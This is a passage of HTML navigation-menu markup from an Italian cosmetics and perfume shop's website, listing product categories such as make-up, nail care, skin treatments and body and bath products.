                    <span data-target="#top_sub_menu_60994" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MAKE-UP SOLARE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_60994">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-205001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/205001-terre-abbronzanti" data-depth="2"
                              >
                                TERRE ABBRONZANTI
              </a>
                          </li>
                    <li class="category" id="category-205002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/205002-make-up-corpo" data-depth="2"
                              >
                                MAKE-UP CORPO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-206000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/206000-unghie" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_846" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                UNGHIE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_846">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-206001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206001-smalto" data-depth="2"
                              >
                                SMALTO
              </a>
                          </li>
                    <li class="category" id="category-206002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206002-kit-manicure" data-depth="2"
                              >
                                KIT MANICURE
              </a>
                          </li>
                    <li class="category" id="category-206003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206003-nail-patch" data-depth="2"
                              >
                                NAIL PATCH
              </a>
                          </li>
                    <li class="category" id="category-206004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206004-solvente" data-depth="2"
                              >
                                SOLVENTE
              </a>
                          </li>
                    <li class="category" id="category-206005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206005-trattamenti" data-depth="2"
                              >
                                TRATTAMENTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-207000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/207000-struccanti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34674" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                STRUCCANTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_34674">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-207001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/207001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-207002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/207002-occhi" data-depth="2"
                              >
                                OCCHI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-208000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/208000-pennelli-e-accessori" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97592" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PENNELLI E ACCESSORI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_97592">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-208001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-208002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208002-occhi-e-sopracciglie" data-depth="2"
                              >
                                OCCHI E SOPRACCIGLIE
              </a>
                          </li>
                    <li class="category" id="category-208003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208003-unghie" data-depth="2"
                              >
                                UNGHIE
              </a>
                          </li>
                    <li class="category" id="category-208004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208004-labbra" data-depth="2"
                              >
                                LABBRA
              </a>
                          </li>
                    <li class="category" id="category-208005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208005-piegaciglia" data-depth="2"
                              >
                                PIEGACIGLIA
              </a>
                          </li>
                    <li class="category" id="category-208006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208006-spugnette" data-depth="2"
                              >
                                SPUGNETTE
              </a>
                          </li>
                    <li class="category" id="category-208007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208007-specchietto" data-depth="2"
                              >
                                SPECCHIETTO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-209000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/209000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11770" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_11770">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-209001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/209001-trousse" data-depth="2"
                              >
                                TROUSSE
              </a>
                          </li>
                    <li class="category" id="category-209002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/209002-cofanetti-mascara" data-depth="2"
                              >
                                COFANETTI MASCARA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-210000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/210000-detergenti-e-lozioni" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96414" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                DETERGENTI E LOZIONI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_96414">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-210001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/210001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-211000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/211000-collections" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38567" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COLLECTIONS
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_38567">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-211005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211005-summer-look" data-depth="2"
                              >
                                SUMMER LOOK
              </a>
                          </li>
                    <li class="category" id="category-211006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211006-summer-look-dioriviera" data-depth="2"
                              >
                                SUMMER LOOK DIORIVIERA
              </a>
                          </li>
                    <li class="category" id="category-211007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211007-the-atelier-of-dreams-2022" data-depth="2"
                              >
                                THE ATELIER OF DREAMS 2022
              </a>
                          </li>
                    <li class="category" id="category-211008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211008-holiday-look" data-depth="2"
                              >
                                HOLIDAY LOOK
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-212000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/212000-cofanetti" data-depth="1"
                              >
                                COFANETTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-300000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/300000-trattamento" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52432" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTO
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_52432">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-301000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/301000-trattamenti-tonicita" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90429" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTI TONICITA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_90429">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-301001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/301001-occhi" data-depth="2"
                              >
                                OCCHI
              </a>
                          </li>
                    <li class="category" id="category-301002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/301002-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-302000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/302000-idratare-e-nutrire" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79217" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                IDRATARE E NUTRIRE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_79217">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-302001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302001-trattamenti-giorno" data-depth="2"
                              >
                                TRATTAMENTI GIORNO
              </a>
                          </li>
                    <li class="category" id="category-302002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302002-trattamenti-notte" data-depth="2"
                              >
                                TRATTAMENTI NOTTE
              </a>
                          </li>
                    <li class="category" id="category-302003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302003-siero" data-depth="2"
                              >
                                SIERO
              </a>
                          </li>
                    <li class="category" id="category-302004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302004-luminosità" data-depth="2"
                              >
                                LUMINOSITÀ
              </a>
                          </li>
                    <li class="category" id="category-302005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302005-contorno-occhi" data-depth="2"
                              >
                                CONTORNO OCCHI
              </a>
                          </li>
                    <li class="category" id="category-302006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302006-brume-viso" data-depth="2"
                              >
                                BRUME VISO
              </a>
                          </li>
                    <li class="category" id="category-302007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302007-olio-viso" data-depth="2"
                              >
                                OLIO VISO
              </a>
                          </li>
                    <li class="category" id="category-302008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302008-trattamento-labbra" data-depth="2"
                              >
                                TRATTAMENTO LABBRA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-303000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/303000-antirughe-e-antieta" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28518" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ANTIRUGHE E ANTIETA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_28518">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-303001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303001-trattamenti-giorno" data-depth="2"
                              >
                                TRATTAMENTI GIORNO
              </a>
                          </li>
                    <li class="category" id="category-303002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303002-trattamenti-notte" data-depth="2"
                              >
                                TRATTAMENTI NOTTE
              </a>
                          </li>
                    <li class="category" id="category-303003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303003-siero" data-depth="2"
                              >
                                SIERO
              </a>
                          </li>
                    <li class="category" id="category-303004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303004-contorno-occhi" data-depth="2"
                              >
                                CONTORNO OCCHI
              </a>
                          </li>
                    <li class="category" id="category-303005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303005-trattamenti-labbra" data-depth="2"
                              >
                                TRATTAMENTI LABBRA
              </a>
                          </li>
                    <li class="category" id="category-303006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303006-olio-viso" data-depth="2"
                              >
                                OLIO VISO
              </a>
                          </li>
                    <li class="category" id="category-303007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303007-patch" data-depth="2"
                              >
                                PATCH
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-304000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/304000-rassodare-e-effetto-lifting" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47031" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                RASSODARE E EFFETTO LIFTING
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_47031">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-304001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304001-trattamenti-giorno" data-depth="2"
                              >
                                TRATTAMENTI GIORNO
              </a>
                          </li>
                    <li class="category" id="category-304002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304002-trattamento-notte" data-depth="2"
                              >
                                TRATTAMENTO NOTTE
              </a>
                          </li>
                    <li class="category" id="category-304003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304003-siero" data-depth="2"
                              >
                                SIERO
              </a>
                          </li>
                    <li class="category" id="category-304004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304004-contorno-occhi" data-depth="2"
                              >
                                CONTORNO OCCHI
              </a>
                          </li>
                    <li class="category" id="category-304005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304005-trattamenti-labbra" data-depth="2"
                              >
                                TRATTAMENTI LABBRA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-305000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/305000-detersione-pulizia-e-lozione" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_865" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                DETERSIONE, PULIZIA E LOZIONE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_865">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-305001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305001-maschere" data-depth="2"
                              >
                                MASCHERE
              </a>
                          </li>
                    <li class="category" id="category-305002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305002-gommage" data-depth="2"
                              >
                                GOMMAGE
              </a>
                          </li>
                    <li class="category" id="category-305003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305003-scrub" data-depth="2"
                              >
                                SCRUB
              </a>
                          </li>
                    <li class="category" id="category-305004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305004-creme" data-depth="2"
                              >
                                CREME
              </a>
                          </li>
                    <li class="category" id="category-305005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305005-peeling" data-depth="2"
                              >
                                PEELING
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-306000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/306000-trattamenti-specifici" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67722" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTI SPECIFICI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_67722">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-306001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/306001-pelle-irritata" data-depth="2"
                              >
                                PELLE IRRITATA
              </a>
                          </li>
                    <li class="category" id="category-307002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307002-cuperosa" data-depth="2"
                              >
                                CUPEROSA
              </a>
                          </li>
                    <li class="category" id="category-307003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307003-imperfezioni" data-depth="2"
                              >
                                IMPERFEZIONI
              </a>
                          </li>
                    <li class="category current " id="category-307004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307004-anti-macchie" data-depth="2"
                              >
                                ANTI-MACCHIE
              </a>
                          </li>
                    <li class="category" id="category-307005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307005-opacizzanti" data-depth="2"
                              >
                                OPACIZZANTI
              </a>
                          </li>
                    <li class="category" id="category-307006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307006-riparatori" data-depth="2"
                              >
                                RIPARATORI
              </a>
                          </li>
                    <li class="category" id="category-307007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307007-anti-rossori" data-depth="2"
                              >
                                ANTI-ROSSORI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-308000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/308000-trattamenti-uomo" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16362" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTI UOMO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_16362">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-308001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/308001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-308002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/308002-corpo" data-depth="2"
                              >
                                CORPO
              </a>
                          </li>
                    <li class="category" id="category-308003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/308003-occhi" data-depth="2"
                              >
                                OCCHI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-309000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/309000-solari" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70039" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                SOLARI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_70039">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-309001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/309001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-309002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/309002-corpo" data-depth="2"
                              >
                                CORPO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-310000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/310000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99026" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_99026">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-310001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/310001-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-310002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/310002-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-311000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/311000-integratori-alimentari" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8680" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                INTEGRATORI ALIMENTARI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_8680">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-311001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/311001-integratori-corpo" data-depth="2"
                              >
                                INTEGRATORI CORPO
              </a>
                          </li>
                    <li class="category" id="category-311002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/311002-integratori-viso" data-depth="2"
                              >
                                INTEGRATORI VISO
              </a>
                          </li>
                    <li class="category" id="category-311003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/311003-integratori-capelli" data-depth="2"
                              >
                                INTEGRATORI CAPELLI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-400000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/400000-corpo-e-bagno" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10484" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CORPO E BAGNO
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_10484">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-401000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/401000-gommage-e-peeling" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57153" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                GOMMAGE E PEELING
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_57153">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-401001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/401001-gommage-scrub" data-depth="2"
                              >
                                GOMMAGE / SCRUB
              </a>
                          </li>
                    <li class="category" id="category-401002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/401002-peeling" data-depth="2"
                              >
                                PEELING
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-402000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/402000-idratare-e-nutrire" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26089" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                IDRATARE E NUTRIRE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_26089">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-402001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402001-crema-e-latte" data-depth="2"
                              >
                                CREMA E LATTE
              </a>
                          </li>
                    <li class="category" id="category-402002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402002-olio" data-depth="2"
                              >
                                OLIO
              </a>
                          </li>
                    <li class="category" id="category-402003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402003-acqua-di-trattamento" data-depth="2"
                              >
                                ACQUA DI TRATTAMENTO
              </a>
                          </li>
                    <li class="category" id="category-402004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402004-burro" data-depth="2"
                              >
                                BURRO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-403000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/403000-bagno" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28456" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                BAGNO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_28456">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-403001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403001-gel-doccia" data-depth="2"
                              >
                                GEL DOCCIA
              </a>
                          </li>
                    <li class="category" id="category-403002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403002-sapone" data-depth="2"
                              >
                                SAPONE
              </a>
                          </li>
                    <li class="category" id="category-403003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403003-olio-da-bagno" data-depth="2"
                              >
                                OLIO DA BAGNO
              </a>
                          </li>
                    <li class="category" id="category-403004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403004-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-403005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403005-doccia-crema" data-depth="2"
                              >
                                DOCCIA CREMA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-404000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/404000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_396" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
